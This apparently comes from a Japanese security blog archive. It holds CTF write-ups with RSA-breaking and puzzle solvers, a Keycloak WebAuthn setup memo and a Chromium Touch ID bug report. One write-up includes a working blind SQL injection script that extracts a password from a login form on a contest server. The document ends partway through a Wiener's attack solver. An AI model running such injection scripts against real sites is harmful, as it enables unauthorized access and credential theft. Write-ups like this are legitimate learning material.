令和CTF writeup
最終結果はこんな感じでした。

フラグの例は? (10pt)
やるだけ。
bREInWAck (100pt)
以下、問題ファイルの中身。
令和和和和和和和和和和和和和和和和「令和
和和和和令和和和和令和和和和和和和令和和
和和和和令和和平平平平平成」令和和和。令
和和和和和。成成。。平成成成成。成。令令
和和和和和和和和和和和。令和和。平平平和
和和和。令和和。和和和和。令令和和和和和
和和和和和和和。平平平和和和和和和和和和
和和和和。成成成成成成成成。令成成成成成
成成成。令令。成成成成成。成成成成成成。
令和。平平和和。令令令和和和和和和和和和
和。
どうやらBrainfuckらしい。
他のBrainfuckのコードを参考に記号の出現頻度から適当に置換してみる。
>++++++++++++++++[>+
++++>++++>+++++++>++
++++>++<<<<<-]>+++.>
+++++.--..<----.-.>>
+++++++++++.>++.<<<+
+++.>++.++++.>>+++++
+++++++.<<<+++++++++
++++.--------.>-----
---.>>.-----.------.
>+.<<++.>>>+++++++++
+.
あとは適当なインタプリタにいれてみる。
FLAGはSECCON{bREIn_WAnic!}でした。
零は? (100pt)
SECCON Beginnersでも同様の問題が出題されていたので参考にした。
頭悪い方法で解いた。一応タイムアウトせずに解き切ることに成功した。
from socket import *

s = socket(AF_INET, SOCK_STREAM)
s.connect(("zerois-o-reiwa.seccon.jp", 23615))

def read():
  t = ""
  while len(t)==0 or t[-1]!="\n":
    t += s.recv(1)
  return t[:-1]

for _ in range(100):
  print read()
  q = read()
  res = True
  i = 0
  while res:
    result = q.replace('?', str(i))
    print result
    rei, answer = result.split('=')
    if eval(answer) == 0:
      s.send("%s\n" % i)
      res = False
    else :
      i += 1

print s.recv(100)
print read()
print read()
print read()
出力結果はこんな感じ。
?=[100/100]
0=65+71-38*57-9+46*76+12-82*53*78+53-77+4-63*76*4-30+64-47*26+57-81*25+33-58*10+12-6+22*25*80-40+99-72*55+73*33+24-95*42-14+32+31*36-33-96+74*47+7*71-67+22*27-72-43+62*80*9-0+32-28*77+55+92-87*49*6-97+83*26+96-43-11+19*41-93*0+78-34*11+46+18-40*32+65-52*86+56-82*16*24+52-95*7+90-0*0-49+6+334404
?=
Congratulations!
The flag is SECCON{REIWA_is_not_ZERO_IS}.
UUT CTF writeup
はじめに
honaというチームで参加してました。
稼働としては、2人で半日くらいでした。最終結果は441チーム中112位だったぽいです。
一応Crypto全完しました。自分が取り組んだ問題について writeupを書きます。

Solve the Crypto (25pt)
以下、問題文。
Solve this Crypto and find the flag.
pub.keyとenc.messageが与えられる。とりあえず公開鍵の中身を確認する。
$ openssl rsa -text -pubin < pub.key
Public-Key: (1024 bit)
Modulus:
    00:e8:95:38:49:f1:1e:93:2e:91:27:af:35:e1:00:
    00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
    00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
    00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
    00:00:00:00:51:f8:eb:7d:05:56:e0:9f:ff:ff:ff:
    ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:
    ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:
    ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:
    ff:ff:ff:ff:ff:ff:fb:ad:55
Exponent: 65537 (0x10001)
writing RSA key
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDolThJ8R6TLpEnrzXhAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABR+Ot9
BVbgn///////////////////////////////////////////////////////////
//////////////utVQIDAQAB
-----END PUBLIC KEY-----
以下のようにModulusをintに直してfactordbにぶち込んでみると素因数分解された。
modulus = int("00:e8:95:38:49:f1:1e:93:2e:91:27:af:35:e1:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:51:f8:eb:7d:05:56:e0:9f:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:fb:ad:55".replace(":", ""), 16)
print(modulus)
p、q、eから秘密鍵を導出する。
from Crypto.PublicKey import RSA
from Crypto.Util.number import inverse
import binascii
import gmpy2

p = 12779877140635552275193974526927174906313992988726945426212616053383820179306398832891367199026816638983953765799977121840616466620283861630627224899026453
q  = 12779877140635552275193974526927174906313992988726945426212616053383820179306398832891367199026816638983953765799977121840616466620283861630627224899027521
e = 65537
n = p * q
d = lambda p, q, e: int(gmpy2.invert(e, (p-1)*(q-1)))
key = RSA.construct((n, e, d(p, q, e)))
print(key.exportKey())
最後に秘密鍵を使って復号する。なぜかbase64エンコードされていたので最後にデコードしておく。
$ cat enc.message | openssl rsautl -decrypt -inkey private.key | base64 -D
Hier_ist_deine_Flagge
FLAGはUUTCTF{Hier_ist_deine_Flagge}でおわり。
Break the RSA (50pt)
以下問題文。公開鍵と暗号文がわたされる。
Flag is the decryption of the following:

PublicKey= (114869651319530967114595389434126892905129957446815070167640244711056341561089,113)

CipherText=102692755691755898230412269602025019920938225158332080093559205660414585058354
とりあえず、factordbにぶち込んでみる。素因数分解された!
あとは適当に復号して終了。
from Crypto.Util.number import inverse
import binascii

p = 338924256021210389725168429375903627261
q = 338924256021210389725168429375903627349
N = p * q
c=102692755691755898230412269602025019920938225158332080093559205660414585058354
e = 113

phi = (p - 1) * (q - 1)
d = inverse(e, phi)
print(binascii.unhexlify(hex(pow(c, d, N))[2:]).decode())
FLAGはUUTCTF{easy sH0Rt RSA!!!}でおわり。
Old CTF(web 190)
解けなかった。永遠に以下のようなコード書いてBlind SQLiしてた。
最終的にuserテーブルにuserというユーザーが存在し、userのパスワードがmd5でハッシュ化された123ということがわかったが何も意味はなかった。
import requests

count = 0
passlist = []
url = 'http://188.40.189.2:8004/login.php'

for i in range(1, 40):
    username = "user' and (SELECT length(password) FROM users WHERE username='user') = " + str(i) + "-- "
    password = "hoge"
    data = requests.post(url, {'username': username, 'password': password})

    if ("Incorrect" not in data.text) :
        print(username)
        print(data.text)
        break

    print("[*]Requests: ", i)
    print("[*]query: ", username)
    if ("admin" in data.text) :
        print('password length', i, '\n', data.text)
        count = i
        break

for j in range(1, count + 1):
    for k in range(33,127):
        name = "user' and substr((SELECT password FROM users WHERE username='user')," + str(j) + ",1)='" + chr(k) + "'-- "
        password = "hoge"
        print(name)
        data = requests.post(url, {'username': name, 'password': password})
        if ("admin" in data.text) :
            passlist.append(chr(k))
            print(chr(k))
            break

flag = ''
for i in passlist:
    flag += i
print(flag)
おわりに
factordb最強!!
id0-rsa.pubのメモ【Hello Bitcoin】
以下問題文。
Do you know how bitcoin addresses are constructed?

This a number. A big number specifically. If it were a bitcoin secret key, what would its (uncompressed) address be?

94176137926187438630526725483965175646602324181311814940191841477114099191175
secret keyが渡されているので、それからaddressを求めれば良さそう。
だが、そもそもBitcoinのsecret keyが何なのか少し調べてみる。 en.bitcoin.it
Private Keyにもいくつが種類があるようだ。正直よくわからないが、とりあえずBitcoinのPrivate KeyがWalletに紐づいているっぽい。
A private key in the context of Bitcoin is a secret number that allows bitcoins to be spent. Every Bitcoin wallet contains one or more private keys, which are saved in the wallet file. The private keys are mathematically related to all Bitcoin addresses generated for the wallet.
いかにもそれっぽい記事を見つけた。private keyからbitcoin wallet addressを導出できるらしい。 medium.freecodecamp.org
上記の記事によると以下の手順を踏むと最終的にアドレスが導出できるらしい。
- Elliptic Curve Cryptography
- Public key
- Compressed public key
- Encrypting the public key
- Adding the network byte
- Checksum
- Getting the address
思ったより手順が多い...
そういう訳で先人の知恵を借りることにする。どうやらpybitcoinというPythonのモジュールで同様のことをサクッとできるようだ。
github.com
以下、solverです。
$ python2
Python 2.7.15 (default, Sep 18 2018, 20:16:18)
[GCC 4.2.1 Compatible Apple LLVM 9.1.0 (clang-902.0.39.2)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> import pybitcoin
>>> sk = 94176137926187438630526725483965175646602324181311814940191841477114099191175
>>>
>>> pybitcoin.BitcoinPrivateKey(sk).public_key().address()
'18GZRs5nx8sVhF1xVAaEjKrYJga4hMbYc2'
参考
keycloak-webauthn-authenticator 動作確認めも
はじめに
KeycloakでWeb Authenticationを試す際の設定メモです。 まだ開発中のようなので動作確認手順が変わることが考えられます。最新の手順は以下のリポジトリのREADMEを参照してください。 github.com
環境構築
今回検証した環境は以下のとおりです。Web AuthenticationはOSやブラウザによって挙動が異なるので注意してください。
macOS Mojave 10.14/3
Chrome 73.0.3683.103
また、Web Authentication API利用時は基本的にhttpsである必要があります。ただ、localhostのみ例外でhttpsではなくても利用可能です。もし、localhost以外で動作確認する際はKeycloakをhttps対応してください。
Please note: both create() and get() require a Secure Context (e.g. - the server is connected by https or is the localhost), and will not be available for use if the browser is not operating in a secure context.
https://developer.mozilla.org/en-US/docs/Web/API/Web_Authentication_API
keycloak-webauthn-authenticatorのビルド
以下の手順でkeycloak-webauthn-authenticatorのクローン、ビルドをおこないます。
$ git clone https://github.com/webauthn4j/keycloak-webauthn-authenticator.git
$ cd keycloak-webauthn-authenticator
$ mvn install
Keycloakのデプロイ
今回はKeycloakのdocker imageを利用して環境を構築してみます。
$ docker run -p 8080:8080 -d -e KEYCLOAK_USER=admin -e KEYCLOAK_PASSWORD=password jboss/keycloak
KeycloakのデプロイができたらCONTAINER IDを確認しておきます。
$ docker ps -a
CONTAINER IDを確認できたらコンテナに先ほどビルドしたkeycloak-webauthn-authenticatorのEARをコピーします。
$ docker cp webauthn4j-ear/target/keycloak-webauthn4j-ear-*.ear 【CONTAINER ID】:/opt/jboss/keycloak/standalone/deployments
ここまでできたら、KeycloakのUIからAuthentication Flowの設定を行なっていきます。
今後の手順でWebAuthn関連の設定項目が表示されていなかった場合、こちらの手順に戻りEARが配置されているかどうか確認してみてください。
Authentication Flowの設定
まず、コンソール画面にアクセスします。上記の手順でデプロイしていた場合、http://localhost:8080/authからusernameにadmin、passwordにpasswordをそれぞれ入力することでログインできます。

Registration Flowの設定
まず、[Realm Settings] -> [Login]からUser registrationを有効にします。

次に[Authentication] -> [Flows] -> [Registration]から[Copy]を押下します。


Copyが正常にできると以下のような表示になるので、[Add execution]を押下します。

[Provider]プルダウンからWebauthn Registerを選択し[Save]を押下します。

WebauthnRegisterが追加されているのが確認できるのでREQUIREDにしておきます。
[Bindings] -> [Registration Flow]から先ほど作成した[Copy of registration]を選択し、[Save]を押下します。

ここまでできたら、Sign Outして一度動作確認をしてみます。
 [Reigster]を押下するとChromeを利用している場合、以下のようなダイアログがでます。
 今回はYubicoのSecurity Keyを認証器として利用します。
[USBセキュリティキー]を選択すると以下のようなダイアログが表示されるので、YubicoのSecurity Keyを利用している場合であれば認証器にタッチします。
 すると、以下のような画面が表示されました。Forbiddenとなっているので何かしらの権限が足りないようです。

再度、adminでログインし直し、Manageの[Users]を押下します。先ほど登録したユーザーが存在していることが確認できます。


とりあえず、Role Mappingsから全てのRoleを紐づけておきます。
Browser Flow (2 Factor Authentication)
[Authentication] -> [Flows] -> [Browser]から[Copy]を押下します。

Copyが正常にできると以下のような表示になるので、[Add execution]を押下します。

[Provider]プルダウンからWebAuthn Authenticatorを選択し、[Save]を押下します。

追加されたWebAuthn AuthenticatorをREQUIREDにします。

[Bindings] -> [Browser Flow]から先ほど作成した[Copy of browser]を選択し、[Save]を押下します。ここまでで設定は終了です。Sign Outして動作確認をしてみましょう。

Loginページからユーザー名とパスワードを入力します。

すると、以下のような画面が表示されるので、[Authenticate]ボタンを押下します。

Chromeであれば以下のようなダイアログが表示されるので、セキュリティキーを利用してユーザー登録をしていた場合は認証器にタッチなどをします。

正常に設定ができていればコンソール画面が表示されるはずです。
おわりに
今回はKeycloakでWebAuthenticationを使ったBrowser Flow (2 Factor Authentication)を試してみました。
GIFによる動作確認は以下のTweetからも確認できますので合わせてお願いします。
冒頭でも述べましたが、こちらはまだ開発段階のため動作確認手順は今後変わることが考えられます。KeycloakのBrowser Flow (2 Factor Authentication)できた!! pic.twitter.com/euhS9Yj3US
— 56 (@kg0r0) April 13, 2019
適宜最新のREADMEや公式のドキュメントを参照してください。
Issue 946993: Touch ID authenticator returns attestedCredentialData in GetAssertion response
はじめに
先日chromiumバグ報告デビューしました。
該当箇所としては、Chromeでnavigator.credentials.get()を呼び出した後にMacBookのTouch IDを認証器として利用した際のAuthenticator Dataです。
こちらは、ChromeからMacBookのTouch IDを利用したWeb Auhtenticationを実装していた際に見つけたものになります。
qiita.com
StatusがFixedになり、クローズされたようなので今回報告した内容について記録しておきます。 bugs.chromium.org
Authenticator Dataについて
そもそもAuthenticator Dataについてですが、WebAuthentication APIのnavigator.credentials.create()およびnavigatro.credentials.get()を呼び出した際の結果に含まれるデータになります。
(https://www.w3.org/TR/webauthn/#sec-authenticator-data)
各パラメーターについては以下の通りです。
- rpIdHash : rpIdのハッシュ値
- flags : User VerificationやUser Presenceの結果
- signCount : カウンタ
- attestedCredentialData : 公開鍵に関する情報
また、Authenticator Dataの構造については以下のとおりです。
(引用元 : https://www.w3.org/TR/webauthn/)
報告内容
問題箇所は、Chromeでnavigator.credentials.get()を呼び出した後にMacBookのTouch IDを認証器として利用した際のAuthenticator Dataです。
Touch IDを利用したWeb Authenticationを試していた際に、YubiKeyを認証器とした場合と比べてAuthenticator Dataのサイズがかなり大きいことに気づきました。
認証時のAuthenticator Dataはこちらの画像のように、37byteなのではないかと考えていたので、counterが長すぎるのではないかと報告しました。(後にこの考えは間違いで、extensionsがセットされている場合は37byteより長くなるということを教えていただきました)
 (引用元 : https://slides.com/fidoalliance/jan-2018-fido-seminar-webauthn-tutorial#/)
報告をすると、すぐに以下のような回答をいただきました。
Thanks for the report. The counter looks correct, but I think it erroneously appends includes attestedCredentialData in the authenticatorData, when it should be omitted during a GetAssertion operation.
どうやら、認証時のAuthenticator DataにattestedCredentialDataが含まれて返されていたようです。 (そういえば以前、認証時のAuthenticator Dataを登録時のAuthenticator Dataのparserに入れたら何かでてきたのを思い出した)
ちなみにauthenticatorDataのパース結果 pic.twitter.com/IwTbe6om3t
— 56 (@kg0r0) 2018年12月2日
最終的に、認証時のAuthenticator Dataについて、extensionsがセットされている際に37byteより長くなることはあるが、attestedCredentialDataは必要ないという結論になり、修正されました。
It can be longer than 37 bytes if extensions are sent (in which case the extensions bit is set in the authenticatorData flags). You are correct though, that the authenticator should not send attestedCredentialData for a GetAssertion operation.
参考
https://www.w3.org/TR/webauthn/
https://slides.com/fidoalliance/jan-2018-fido-seminar-webauthn-tutorial#/
https://bugs.chromium.org/p/chromium/issues/detail?id=946993&can=2&start=0&num=100&q=&colspec=ID%20Pri%20M%20Stars%20ReleaseBlock%20Component%20Status%20Owner%20Summary%20OS%20Modified&groupby=&sort=
Pragyan CTF 2019 writeup
Easy RSA
以下の値が渡される。eが大きいのでWiener's Attackができるのではと考える。
n = 413514550275673527863957027545525175432824699510881864021105557583918890022061739148026915990124447164572528944722263717357237476264481036272236727160588284145055425035045871562541038353702292714978768468806464985590036061328334595717970895975121788928626837881214128786266719801269965024179019247618967408217
e = 217356749319385698521929657544628507680950813122965981036139317973675569442588326220293299168756490163223201593446006249622787212268918299733683908813777695992195006830244088685311059537057855442978678020950265617092637544349098729925492477391076560770615398034890984685084288600014953201593750327846808762513
c = 337907824405966440030495671003069758278111764297629248609638912154235544001123799434176915113308593275372838266739188034566867280295804636556069233774555055521212823481663542294565892061947925909547184805760988117713501561339405677394457210062631040728412334490054091265643226842490973415231820626551757008360
以下、solverです。
from fractions import Fraction

def egcd(a, b):
    x,y, u,v = 0,1, 1,0
    while a != 0:
        q, r = b//a, b%a
        m, n = x-u*q, y-v*q
        b,a, x,y, u,v = a,r, u,v, m,n
        gcd = b
    return gcd, x, y

def decrypt(p, q, e, ct):
    n = p * q
    phi = (p - 1) * (q - 1)
    gcd, a, b = egcd(e, phi)
    d = a
    pt = pow(ct, d, n)
    return hex(pt)[2:-1].decode("hex")

def continued_fractions(n,e):
    cf = [0]
    while e != 0:
        cf.append(int(n/e))
        N = n
        n = e
        e = N%e
    return cf

def calcKD(cf):
    kd = list()
    for i in range(1,len(cf)+1):
        tmp = Fraction(0)
        for j in cf[1:i][::-1]:
            tmp = 1/(tmp+j)
        kd.append((tmp.numerator,tmp.denominator))
    return kd

def int_sqrt(n):
    def f(prev):
        while True:
            m = (prev + n/prev)/2
            if m >= prev:
                return prev
            prev = m
    return f(n)

def calcPQ(a,b):
    if a*a < 4*b or a < 0:
        return None
    c = int_sqrt(a*a-4*b)
    p = (a + c) /2
    q = (a - c) /2
    if p + q == a and p * q == b:
        return (p,q)
    else:
        return None

def wiener(n,e):
    kd = calcKD(continued_fractions(n,e))
    for (k,d) in kd:
        if k == 0:
            continue
        if (e*d-1) % k != 0:
            continue
        phin = (e*d-1) / k
        if phin >= n:
            continue
